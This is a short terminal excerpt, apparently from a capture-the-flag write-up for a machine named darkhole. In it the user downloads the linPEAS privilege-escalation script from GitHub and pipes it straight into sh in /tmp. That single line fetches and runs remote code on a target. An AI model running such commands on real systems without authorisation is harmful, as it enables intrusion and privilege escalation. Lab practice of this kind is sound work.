 jehad@darkhole:~$ cd /tmp
jehad@darkhole:/tmp$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0  622k    0  2234    0     0    430      0  0:24:42  0:00:05  0:24:37   430
Do you like PEASS?